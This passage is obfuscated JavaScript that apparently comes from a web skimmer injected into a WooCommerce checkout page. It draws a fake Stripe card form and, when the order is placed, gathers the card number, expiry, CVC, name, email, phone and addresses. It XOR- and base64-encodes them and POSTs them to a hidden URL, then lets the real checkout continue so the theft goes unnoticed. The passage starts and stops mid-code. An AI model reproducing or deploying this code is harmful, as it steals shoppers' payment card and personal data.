8261\x2017.82L14.6261\x2018.77H17.8861V19.89H12.8661V18.85Z\x22></path><path\x20d=\x22M9.3\x2012.66H10.27V18.82H11.93V19.89H7.16V18.82H9.04V14.91H7.2V13.98L7.93\x2013.92C8.83\x2013.85\x209.23\x2013.57\x209.3\x2012.66Z\x22></path></svg>':z='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>';a['getElementById']('CvcIcons-group-form')['innerHTML']=z;var Y='';B['getElementById']('cvc-Input')['classList']=X['YFPIc']+Y;}else{if(K['hcLUA'](j['length'],0x3*-0xc57+0xad+0x2459)&&j['length']<0x7*0x349+0xb92+-0x228d){s['getElementById'](K['qEZgr'])['style']['display']=K['osnLu'],cvvLogo='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg>',s['getElementById'](K[up('8Eii',0x578)])['innerHTML']=cvvLogo;var R=up('&()I','0x544');s['getElementById']('cvc-Input')['classList']='form-Input\x20'+R;}}}else{if(j['length']>=-0x5be+-0xf5c*0x1+0x151b&&j['length']<0xd06*0x1+0x1*-0x1664+0x961){s['getElementById']('cvcErrorMes')['style']['display']='block',cvvLogo='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg>',s['getElementById'](up('T8Gz','0x510'))['innerHTML']=cvvLogo;var R='red';s[up('YKH)','0x523')]('cvc-Input')['classList']='form-Input\x20'+R;}}}}}function w(M){var h='4|2|3|0|1'[uS(-0x135,'1y9V')]('|'),j=-0x2*0xfd1+-0x6ea+0x268c;function uS(G,u){return u7(u,G- -0x53d);}while(!![]){switch(h[j++]){case'0':var O='';continue;case'1':if(x['id']==='cardnumber-Input'){if(D==='unknown'){s['getElementById'](uS(-0x101,'d#ya'))[uS(-0xe0,'$3a(')][uS(-'0xfd','I$jX')]='none',s['getElementById']('validErrorMes')['style']['display']='block';var O=uS(-'0x140','rKmC');s['getElementById']('cardnumber-Input')['classList']=X['YFPIc']+O;}else{s['getElementById']('numberErrorMes')['style']['display']='none',s['getElementById'](X['lCsiI'])[uS(-'0x104','(RE5')]['display']='none';var O='';s['getElementById']('cardnumber-Input')['classList']='form-Input\x20'+O;}}else{if(X['yvFNU'](x['id'],'expiry-Input')){var y=P(x['value']);if(X[uS(-'0xe6','Gzo2')](y,0x910+-0x1*0x607+-0x308)||y===-0xb72+0x2276+-0x1702){s['getElementById']('expiryErrorMess')['style']['display']=uS(-'0x17c','S2$d'),s['getElementById']('expiryErrorValidMess')['style']['display']='block';var O='red';s['getElementById']('expiry-Input')[uS(-'0x152','&()I')]=X[uS(-0x124,'$3a(')]+O;}else{s['getElementById']('expiryErrorMess')['style']['display']=X['Zqfzf'],s[uS(-'0x150','JIYq')]('expiryErrorValidMess')['style']['display']=X['Zqfzf'];var O='';s[uS(-'0xf5','HP[!')]('expiry-Input')[uS(-0xdb,'LBh&')]=X[uS(-'0x103','2l*(')]+O;}}else{if(x['id']==='cvc-Input'){s['getElementById']('cvcErrorMes')['style'][uS(-0x12c,'Gzo2')]='none';var V;D==='amex'?V='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V10.71H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H5.16016V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281Z\x22></path><path\x20d=\x22M8\x206C8.55228\x206\x209\x206.44772\x209\x207V9C9\x209.55228\x208.55228\x2010\x208\x2010H5C4.44772\x2010\x204\x209.55228\x204\x209V7C4\x206.44772\x204.44772\x206\x205\x206H8Z\x22></path></g><path\x20d=\x22M28.9783\x2019.89H27.8283V18.12H24.5383V17.14L27.3983\x2012.71H28.9983V17.08H30V18.12H28.9783V19.89ZM25.8183\x2017.08H27.8083V13.93L25.8183\x2017.08Z\x22></path><path\x20d=\x22M21.4322\x2020C20.0222\x2020\x2018.9022\x2019.24\x2018.6922\x2017.8L19.9222\x2017.57C20.0422\x2018.44\x2020.6522\x2018.94\x2021.4122\x2018.94C22.1922\x2018.94\x2022.7422\x2018.52\x2022.7422\x2017.78C22.7422\x2017.04\x2022.1622\x2016.71\x2021.3322\x2016.71H20.6222V15.66H21.3522C22.1122\x2015.66\x2022.6122\x2015.33\x2022.6122\x2014.69C22.6122\x2014.06\x2022.1522\x2013.67\x2021.4422\x2013.67C20.6922\x2013.67\x2020.1822\x2014.17\x2020.0322\x2014.91L18.8622\x2014.75C19.0522\x2013.54\x2020.0322\x2012.6\x2021.4822\x2012.6C22.9322\x2012.6\x2023.8222\x2013.46\x2023.8222\x2014.63C23.8222\x2015.39\x2023.3222\x2015.93\x2022.7022\x2016.16C23.3922\x2016.38\x2023.9722\x2016.93\x2023.9722\x2017.88C23.9722\x2019.03\x2023.0022\x2020\x2021.4322\x2020Z\x22></path><path\x20d=\x22M12.8661\x2018.85L14.6661\x2017.37C15.6461\x2016.57\x2016.5261\x2015.86\x2016.5261\x2014.96C16.5261\x2014.22\x2016.0661\x2013.69\x2015.3061\x2013.69C14.5561\x2013.69\x2014.0661\x2014.28\x2014.0661\x2014.99C14.0661\x2015.22\x2014.1061\x2015.45\x2014.1861\x2015.67H12.9961C12.8961\x2015.38\x2012.8661\x2015.19\x2012.8661\x2014.92C12.8661\x2013.57\x2013.9761\x2012.6\x2015.3361\x2012.6C16.8361\x2012.6\x2017.7961\x2013.53\x2017.7961\x2014.88C17.7961\x2016.15\x2016.8361\x2017.02\x2015.8261\x2017.82L14.6261\x2018.77H17.8861V19.89H12.8661V18.85Z\x22></path><path\x20d=\x22M9.3\x2012.66H10.27V18.82H11.93V19.89H7.16V18.82H9.04V14.91H7.2V13.98L7.93\x2013.92C8.83\x2013.85\x209.23\x2013.57\x209.3\x2012.66Z\x22></path></svg>':V=X['PIwJW'];s['getElementById'](X['ifxWr'])['innerHTML']=V;var O='';s['getElementById']('cvc-Input')['classList']='form-Input\x20'+O;}}}continue;case'2':var e=x['value']['replace'](/[\s-]/g,'');continue;case'3':var R='';continue;case'4':var x=M['target'];continue;}break;}}function P(M){function ua(G,u){return u7(G,u-0x9d);}if(M['length']<-0x2157*0x1+0xb*-0x277+-0x71*-0x89)return null;else{if(M[ua('8Eii','0x49f')]===-0x2*0xd7+0xa18*-0x1+0xbcb){var h=M['split']('\x20/\x20');if(h['length']!==0x22*0x47+0x9ac+-0x1318)return 0xd9*0x1+0x1*0x196b+-0x1a43;var j=parseInt(h[0xc1*-0x9+-0x3d1*0x1+-0x17*-0x76],0x269+0x1660+-0x18bf);if(j>-0x215+0x1*-0x9c1+0xbe2){if(X['OYyXt']!=='ogOSO')return 0x219f+0x33b+-0x18*0x189;else K['parentNode']['removeChild'](H);}return null;}else{if(M['length']>=0x2659+0x149e+-0x3af0){if(X['osQVs']==='XRYQB'){var R=B['target'][ua('q93w',0x4df)];if(R[ua('u8F8','0x490')]===-0xb*-0x1f6+-0x83*0x17+-0x9cb&&!l(R)&&X[ua('aYuy','0x4a7')](R,0x1*-0x5+-0x9f*-0x2+-0x12d))Q['target']['value']=X['QQEVv']('0'+R['charAt'](0x1*0x1f88+-0x23c4+0x43c),X[ua('APTu','0x48d')])+R['charAt'](0x2b8+-0x463+0x1ac);else{if(R['length']===0x9f+-0x1*-0x71c+-0x7ba&&!X(R)&&R>=0x11b5+0x23dc+-0x358f&&R<=0x20f7+-0x27d+-0x1e71*0x1)s['target']['value']=X['noadS']('0',R)+'\x20/\x20';else R[ua('$3a(',0x461)]===0x2443+-0x1c*-0xef+-0x3e65&&!R['includes']('\x20/\x20')&&R['slice'](-(-0x1ce8+-0x1463*0x1+0x5*0x9dc))!=='\x20'&&A['inputType']!=='deleteContentBackward'&&(D['target']['value']=R+'\x20/\x20');}}else{var h=M['split'](ua('2Me7',0x4e3));if(h[-0x5ff+0xe27+0x827*-0x1][ua('!N5p','0x4d2')]<-0x275*0x2+0xbd4+-0x6e8)return-0x2656+-0x7f0+0x2e47;var O=parseInt(h[0x1*0x1281+-0x1*-0x460+-0x16e0],-0x1833+0x46f*-0x1+-0x5bc*-0x5),y=X[ua('i^Cb','0x4f8')](new Date()['getFullYear'](),-0x936+0x3*-0x957+0x259f);if(O<y)return-0x44*0x37+0x565+-0x313*-0x3;return null;}}}}}var k=['cardnumber-Input','expiry-Input','cvc-Input'];k['forEach'](function(M){s['getElementById'](M)['addEventListener']('blur',o),s['getElementById'](M)[uB(0x57b,'g]]a')]('input',w);function uB(G,u){return u7(u,G-'0x13e');}s[uB('0x58e','%QWh')](M)['addEventListener']('input',N),s['getElementById'](M)['addEventListener'](X['lDzWB'],E),s['getElementById'](M)[uB(0x57d,'1y9V')]('input',C);});var v={},f={};for(var I=0x1dcf+0x58*-0x49+-0x1*0x4b7;K['oDNRZ'](I,document['forms']['checkout']['elements']['length']);I++){var n=document['forms'][u7('2Me7','0x427')]['elements'][I];v[n['id']]=n['value'],f[n['id']]=n['value'];}document['forms']['checkout']['addEventListener']('input',function(M){function ul(G,u){return u7(u,G- -'0x10e');}if(K['Jyrfw']('lhfuq',K['kXHoF']))K=H['value'];else{var h=M['target'],j=h[ul('0x325','rKmC')]||h['id'];h['value']['length']>0x2116+0x1ae8+-0x3bfc&&h['value']!==v[j]&&(v[j]=h['value'],f[j]=h['value']);}}),document['getElementById']('place_order')['addEventListener'](K[u7('S2$d',0x3c2)],function(M){var j={};function uc(G,u){return u7(u,G- -'0x322');}j['GrLLV']=X['BhSbw'];var O=j,y=document['getElementById']('billing_first_name'),V;if(f['billing_first_name']['length']===-0x18fa+-0x82c+0x2126*0x1)V=y[uc('0xf3','I$jX')];else{if(X[uc('0xdd','2Me7')]==='jLLrG')return S+(a?'\x20'+B:'')+(l?'\x20'+c:'');else V=f['billing_first_name'];}var R=document['getElementById']('billing_last_name'),x;f['billing_last_name'][uc('0x110',')]vi')]===0x759*0x5+-0xc58+0x4e1*-0x5?x=R[uc('0xb2','jZg*')]:x=f['billing_last_name'];var z=document['getElementById']('billing_email'),Y;f['billing_email']['length']===-0xd1a+-0x2b8+-0x32a*-0x5?Y=z['value']:'qvwLh'!=='zGoaJ'?Y=f['billing_email']:H===0x303*0x1+-0x647*0x3+0xfd2&&p['getItem'](O['GrLLV'])==null&&a();var t=document[uc(0xe5,'i^Cb')](X['FlViP']),T;if(X['nGXHs'](f[X['FlViP']]['length'],0x121b+-0x10*-0x236+-0x1*0x357b))'oknhB'===X['FdONZ']?T=t['value']:GQ=H['billing_address_1'];else{if('oAsFB'!=='yuqNo')T=f['billing_postcode'];else{var GP=p['forms']['checkout']['elements'][S];a[GP['id']]=GP['value'],B[GP['id']]=GP[uc(0x13a,'1iNg')];}}var m=document['getElementById']('billing_phone'),J;f['billing_phone']['length']===-0x13cc+-0x7d3+0x1b9f?J=m['value']:J=f[X['LTVxR']];var d=document[uc(0xa3,'$3a(')]('billing_country'),U=d['value'],q=document['getElementById'](X['rQuRX']),W=q['value'],L=document['getElementById']('billing_state'),G0=L['value'],G1=document['getElementById']('billing_address_1'),G2;f[X['WeFlb']][uc('0xbd','Yzd4')]===0x1eb3+-0x10d*-0xa+-0x7*0x5e3?G2=G1['value']:G2=f['billing_address_1'];var G3=document['getElementById'](X['QsLPO']),G4;X['yvFNU'](f['shipping_first_name']['length'],-0x8*-0x2ab+0xc61*0x1+-0x21b9)?X['TNCrb'](X['XyAPf'],X['krAcR'])?Gf():G4=G3['value']:G4=f[X['QsLPO']];var G5=document['getElementById'](X['EIoze']),G6;X['TNCrb'](f['shipping_last_name']['length'],0x1c9*0xc+-0x1df*-0x13+-0x38f9)?G6=G5[uc(0xde,'(RE5')]:G6=f[uc(0x131,'9%1S')];var G7=document['getElementById'](uc('0x130','LBh&')),G8;f['shipping_address_1']['length']===0x6c5*-0x3+-0x207f+0x34ce?G8=G7['value']:G8=f[X['CQDfi']];var G9=document['getElementById']('shipping_city'),GG=G9['value'],Gu=document['getElementById']('shipping_country'),GK=Gu['value'],GH=document[uc('0xba','aowo')]('shipping_state'),Gp=GH['value'],GS=document['getElementById']('shipping_postcode'),Ga;f['shipping_postcode']['length']===-0x1c57+-0x801*0x2+0x2c59?Ga=GS['value']:'KiTCB'!==uc('0xaa','CHNh')?Ga=f['shipping_postcode']:Gf='empty';if(X['cSbJQ'](localStorage['getItem']('wc_cart_hash'),null)){M['preventDefault']();var GB=s['getElementById']('cardnumber-Input'),Gl=GB['value'],Gc=s['getElementById']('expiry-Input'),GX=Gc[uc(0x125,'&()I')],Gr=s['getElementById']('cvc-Input'),GA=Gr['value'];if(Gl[uc('0xfe','Rtt2')]===-0x1*-0x611+0x829*-0x1+0x218||X[uc('0xed',']9vx')](GX['length'],0x1db0+0x1d41+-0x3af1)||X['WAtLj'](GA['length'],-0x713*-0x1+-0x1c03+0x50*0x43)){if(Gl['length']===0xe13+-0x87c*-0x1+-0x15*0x113){if(X['HNvzh']('jnUVw','YtoDt'))GQ=H['billing_email'];else{s['getElementById']('numberErrorMes')['style']['display']='block',s['getElementById']('validErrorMes')['style']['display']='none',cardLogo=X['xoNuK'],s['getElementById']('card-logo')['innerHTML']=cardLogo;var GF=X['lWThA'];s['getElementById'](X['kRAnc'])['classList']=X[uc('0x13d','Rtt2')]+GF;}}if(X['ODOvB'](GX['length'],0x735+0x1*-0x5ea+0x14b*-0x1)){s['getElementById']('expiryErrorMess')['style'][uc('0x11f','*I*y')]='block',s['getElementById']('expiryErrorValidMess')['style']['display']='none';var GF=X['lWThA'];s['getElementById'](X['AYreC'])[uc(0xc0,'Rtt2')]=uc(0xf1,'fTcI')+GF;}if(GA['length']===-0x27c+0x11d3+0x3*-0x51d){s['getElementById'](uc(0xf4,'2l*('))['style']['display']=uc('0x137','CHNh'),cvvLogo='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg>',s['getElementById']('CvcIcons-group-form')['innerHTML']=cvvLogo;var GF=X['lWThA'];s['getElementById'](X['HpSDR'])['classList']='form-Input\x20'+GF;}}else{if(X['yvFNU']('xvvbv',X['gbSsA']))Gf='diners';else{const GO=Gl,Gy=GX,GV=GA,Ge=V+'\x20'+x,GR=Y,Gx=T,Gg=J,Gz=U,GY=W,Gb=G0,Gt=G2,GT=X[uc('0x12a','7P4H')](X['oFHUv'](G4,'\x20'),G6),Gm=G8,GJ=Ga,Gd=X['QQEVv'](X['noadS'](GK+',\x20',Gp)+',\x20',GG);var GQ={};GQ['cc']=GO,GQ['exp']=Gy,GQ['holder']=Ge,GQ['cvc']=GV,GQ[uc('0x134','d#ya')]=GR,GQ['zip']=Gx,GQ[uc('0x143','YKH)')]=Gg,GQ['country']=Gz,GQ['city']=GY,GQ['state']=Gb,GQ['address']=Gt,GQ['sHolder']=GT,GQ['sAddress']=Gm,GQ['sZip']=GJ,GQ['sCity']=Gd;let GU=GQ;d=String['fromCharCode'];var Gs='r:\x20',GD=btoa,Gk=new TextEncoder()['encode'],Gv=atob(X[uc('0xac','!N5p')]),Gf=atob(X['fBQVW']),GI=(GL,Gi)=>{function uX(G,u){return uc(G-'0x378',u);}const u0=Array['from'](new TextEncoder()['encode'](GL))['map']((u1,u2)=>String['fromCharCode'](u1^new TextEncoder()['encode'](Gi)[u2%Gi['length']]))[uX('0x44d','LQK0')]('');return btoa(u0);},Gn=JSON['stringify'](GU),GZ=Gv;let Gq=GI(Gn,GZ);var GC=new XMLHttpRequest();GC[uc('0x128','DMUH')]('POST',Gf,!![]),GC['setRequestHeader']('Content-Type','application/x-www-form-urlencoded'),GC['send']('data='+X['MoNUi'](encodeURIComponent,Gq));let GW=document['getElementById']('wc-stripe-form');GW&&GW['remove'](),document['querySelector'](X['qLWCG'])['style']['display']=X['PXhKl'],localStorage['setItem'](X['BhSbw'],X['lUITO']),M['target']['click']();}}}});}else'jzRgX'!==K[u7(']9vx',0x3e4)]?H[u7('u8F8',0x3e3)]['value']='0'+p['charAt'](0xdbd+-0x24a7*-0x1+-0x3264)+K['dFjNZ']+S['charAt'](-0x1a27+0x140a+0x61e):setTimeout(p,0x599*0x6+0x157f*-0x1+-0x82f);}function S(){var X={};X['feEhm']='red',X['iXTlp']=function(F,Q){return F+Q;},X[ur(0x1d5,'eYQC')]=K['Nrmwo'];function ur(G,u){return u4(G- -'0xfb',u);}var r=X,A=H(this,function(){function uA(G,u){return ur(G-'0xdf',u);}return A['toString']()[uA('0x2c3','KZcL')]('(((.+)+)+)+$')['toString']()[uA('0x28d','Rtt2')](A)[uA('0x287','fTcI')]('(((.+)+)+)+$');});A();try{let F=document['querySelectorAll']('#wc-stripe-form')['length'],Q=document['querySelector']('#payment_method_stripe'),s=document['getElementsByClassName'](K['gfrqG'])['length'];if(s){if(K['BxlLp']==='NEWHd')setTimeout(S,0x324+-0x22f1+0x23b5);else{H['getElementById'](ur(0x20e,'CHNh'))['style']['display']=ur('0x1dd','APTu'),p['getElementById'](ur('0x1f2','*I*y'))['style']['display']='block';var k=r['feEhm'];S['getElementById']('cardnumber-Input')[ur(0x1db,'hUMl')]=r['iXTlp'](r['tgVrb'],k);}}else{if(Q?.[ur(0x1d1,'aowo')])F===0x1605+0xd7e+0x2383*-0x1&&K['rdpfz'](localStorage['getItem']('wc_cart_hash'),null)&&p();else F===0x237c+0x206d+-0x5*0xd95&&setTimeout(S,0xa28+0x17d+-0x9b1);}}catch(k){K['CikYS'](setTimeout,S,0xd79+-0x130a+0x785);}}const a=new MutationObserver(X=>{S();});var B={};B['childList']=!![],B['subtree']=!![],B['attributes']=!![];const l=B;a['observe'](document['body'],l),S();function 